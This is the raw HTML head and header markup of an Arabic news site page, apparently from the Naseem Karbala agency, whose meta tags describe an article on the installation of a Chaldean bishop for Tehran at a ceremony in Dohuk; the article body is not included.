	.news_ticker_ntb_ie8 ul {
		overflow-y: hidden;
	}

	.news_ticker_ntb_ie8 ul a:hover {
		color:#4c4b4b;
		text-decoration: none;
	   -webkit-transition: all 0.5s ease-out;
	   -moz-transition: all 0.5s ease-out;
	   -o-transition: all 0.5s ease-out;
	    transition: all 0.5s ease-out;
	}

	#ntb--title_ie8 {
        z-index: 2;
		color:#ffffff;
		background-color:#ce1031;
    	font-size:14px;
		display:block;
		float:right;
		height:44px;
		text-align:center;
		    	line-height:44px;
		
	

	}
    @-webkit-keyframes pulsateNTB
    {
	0%   { color: #ddd; text-shadow: 0 -1px 0 #000; }
	50%  { color: #fff; text-shadow: 0 -1px 0 #444, 0 0 5px #ffd, 0 0 8px #fff; }
	100% { color: #ddd; text-shadow: 0 -1px 0 #000; }
    }
    @keyframes pulsateNTB
    {
	0%   { color: #ddd; text-shadow: 0 -1px 0 #000; }
	50%  { color: #fff; text-shadow: 0 -1px 0 #444, 0 0 5px #ffd, 0 0 8px #fff; }
	100% { color: #ddd; text-shadow: 0 -1px 0 #000; }
    }
	
	.news_ticker_ntb_ie8 {
	font-family:Verdana, DroidKufi_Ben, Arial;
	font-size:14px;
	font-weight:normal;
	width:100%;
	opacity:1;
	position:relative;
    overflow: hidden;
	}
	
    .news_ticker_ntb_ie8 ul {
	margin-top: 0px; 
	margin-bottom: 0px;
	}
	
	.ntbne_old_browser_ie8 {
	padding:0 6px;
	background: yellow;	
	color: red;	
	}
	
</style>

<div class="news_ticker_ntb_ie8">
		 	 
		 <span id="ntb--title_ie8">آخر الأخبار</span>
		 				<a title="السابق" href="#"><div id="next-button-ntb_ie8"></div></a>
				<a title="التالي" href="#"><div id="prev-button-ntb_ie8"></div></a>
							
					
				<ul id="ntbne_five_ie8" >
				<span class="n_t_ntb_bimg"><span><span class="ntb_img_post_t_scrollntb"></span></span><span><a href="#" title="">
                <p class="ntbne_old_browser_ie8">متصفحك الحالي قديم, غير متوافق مع شريط الأخبار هذا, يرجى تحديثه!</p>
				</a></span></span>                </ul>
</div>

<![endif]-->
<style>
    .n_t_ntb_b, .news-ticker-ntb, .news_ticker_ntb_ie8 {
    width:100%;
    z-index:10000;
	right:0;
	}	.n_t_ntb_b, .news-ticker-ntb, .news_ticker_ntb_ie8 {
	bottom:0px;
    }
	
	.news_ticker_ntb_ie8 {position: fixed;}
	
    @media only screen and (min-width: 782px) {
	.n_t_ntb_b, .news-ticker-ntb {position: fixed;}
	.ntb_add_class_to_wp_body_footer {
	margin-bottom: 44px;
    display: table;	
    }
    }
	
    @media screen and (max-width: 782px)  {
	.n_t_ntb_b, .news-ticker-ntb {position: fixed;}
      .ntb_add_class_to_wp_body_footer {
      margin-bottom: 46px;
	  display: table;
      }
    }
    .n_t_ntb_b, .news-ticker-ntb, .news_ticker_ntb_ie8 {
			margin-top: 0;
			margin-bottom: 0;
		}</style><style>#ntbne_five, #ntbne_five_ie8, #scroll-ntb {display: inherit;}</style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://naseemkarbala.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="وكالات – كتابات – نسيم كربلاء : تقلّد المطران “عماد خوشابا جرجيس”؛ منصبه مطرانًا جديدًا للكلدان في “طهران”، خلال مراسم خاصة جرت في “دهوك”، حضرها بطرير" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#fd6120" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="بحضور “ساكو” وسفير الفاتيكان .. دهوك تحتضن مراسم تنصيب مطران جديد للكلدان في طهران !" />
<meta property="og:url" content="https://naseemkarbala.net/18003" />
<meta property="og:description" content="وكالات – كتابات – نسيم كربلاء : تقلّد المطران “عماد خوشابا جرجيس”؛ منصبه مطرانًا جديدًا للكلدان في “طهران”، خلال مراسم خاصة جرت في “دهوك”، حضرها بطريرك الكنيسة الكلدانية في العراق والعالم؛ الكاردين…" />
<meta property="article:published_time" content="2023-11-11T18:07:27+00:00" />
<meta property="article:modified_time" content="2023-11-11T18:07:31+00:00" />
<meta property="og:site_name" content="وكالة نسيم كربلاء" />
<meta property="og:image" content="https://naseemkarbala.net/wp-content/uploads/2023/11/IMG_0097.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="بحضور “ساكو” وسفير الفاتيكان .. دهوك تحتضن مراسم تنصيب مطران جديد للكلدان في طهران !" />
<meta name="twitter:image" content="https://naseemkarbala.net/wp-content/uploads/2023/11/IMG_0097.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style></style><link rel="icon" href="https://naseemkarbala.net/wp-content/uploads/2024/10/cropped-1000689778-512×512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://naseemkarbala.net/wp-content/uploads/2024/10/cropped-1000689778-512×512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naseemkarbala.net/wp-content/uploads/2024/10/cropped-1000689778-512×512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://naseemkarbala.net/wp-content/uploads/2024/10/cropped-1000689778-512×512-270x270.jpg" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #fd6120;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-18003 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js is-percent-width wrapper-has-shadow block-head-8 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button hide_inline_related_posts">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

						<div class="theme-notice" style="z-index:9999999!important;position:fixed!important;width:100%!important;bottom:0!important;display:block!important;text-align:center;background:#f44336!important;color:#fff!important;visibility:visible!important;height:auto!important;"><a style="color: #fff; text-decoration: underline;" href="https://tielabs.com/buy/jannah?utm_source=footer-bar&utm_medium=link&utm_campaign=jannah">Jannah Theme</a> License is not validated, Go to the theme options page to validate the license, You need a single license for each domain name.</div>
			
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, ديسمبر 28 2025					</div>
					
			<div class="tie-alignleft">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>كربلاء المقدسة</span>
							<span class="weather-current-temp">
								13								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/naseemkarbala"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/naseemkarbala12"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCgRN7d7m3W4eEgZa9ryC4CA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://naseemkarbala.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-fotr-de" class="menu"><li id="menu-item-5983-ar" class="lang-item lang-item-34 lang-item-ar current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5983-ar"><a href="https://naseemkarbala.net/18003" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">العربية</span></a></li>
<li id="menu-item-5983-en" class="lang-item lang-item-37 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5983-en"><a href="https://naseemkarbala.net/en/home-en" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></a></li>
<li id="menu-item-5983-de" class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5983-de"><a href="https://naseemkarbala.net/de/startseite" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Deutsch</span></a></li>
<li id="menu-item-5983-fr" class="lang-item lang-item-41 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5983-fr"><a href="https://naseemkarbala.net/fr/principale" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Français</span></a></li>
<li id="menu-item-5983-ur" class="lang-item lang-item-66 lang-item-ur no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5983-ur"><a href="https://naseemkarbala.net/ur/%d8%b5%d9%81%d8%ad%db%81-%d8%a7%d9%88%d9%84" hreflang="ur" lang="ur"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">اردو</span></a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://naseemkarbala.net/de/ueber-uns">Über uns</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: -1px; margin-bottom: -1px;">

			
			<a title="وكالة نسيم كربلاء الخبرية" href="https://naseemkarbala.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://naseemkarbala.net/wp-content/uploads/2021/01/logo-naseem2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://naseemkarbala.net/wp-content/uploads/2021/01/logo-naseem2.png" alt="وكالة نسيم كربلاء الخبرية" width="200" height="160" style="max-height:160px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="وكالة نسيم كربلاء الخبرية" href="https://naseemkarbala.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://naseemkarbala.net/wp-content/uploads/2021/01/logo-naseem2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://naseemkarbala.net/wp-content/uploads/2021/01/logo-naseem2.png" alt="وكالة نسيم كربلاء الخبرية"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2492"><a href="https://naseemkarbala.net">الرئيسية</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3897 tie-current-menu mega-menu mega-cat mega-menu-posts " data-id="1" ><a href="https://naseemkarbala.net/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82">الاخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-20244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20244"><a href="https://naseemkarbala.net/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a></li>
	<li id="menu-item-5934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5934"><a href="https://naseemkarbala.net/category/%d8%a3%d9%85%d9%86">أمن</a></li>
	<li id="menu-item-20249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20249"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d9%85%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%b9%d9%84%d9%89-%d8%ba%d8%b2%d8%a9">الحرب على غزة</a></li>
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://naseemkarbala.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9">الدولية</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3893"><a href="https://naseemkarbala.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af">اقتصاد</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9">الطب والصحة</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5988"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%b7%d9%82%d8%b3">الطقس</a></li>
	<li id="menu-item-20250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20250"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">الرياضة</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895 mega-menu mega-cat mega-menu-posts " data-id="29" ><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d9%88%d8%b3%d8%b7">الشرق الاوسط</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5088"><a href="#">المرئي</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa">مكتبة الفديو</a></li>
	<li id="menu-item-3932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3932"><a href="https://naseemkarbala.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d8%b1">مكتبة الصور</a></li>
</ul>
</li>
<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3899 mega-menu mega-cat mega-menu-posts " data-id="25" ><a href="https://naseemkarbala.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86">ثقافة وفن</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">التقارير</a></li>
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://naseemkarbala.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa">تحقيقات</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://naseemkarbala.net/category/%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa">لقاءات</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2497"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">المقالات</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-20247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20247 mega-menu mega-cat mega-menu-posts " data-id="5" ><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9">الاخبار الدولية</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-20257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20257 mega-menu mega-cat mega-menu-posts " data-id="239" ><a href="https://naseemkarbala.net/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-20253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20253"><a href="https://naseemkarbala.net/category/%d8%a7%d9%84%d8%b7%d9%82%d8%b3">الطقس</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
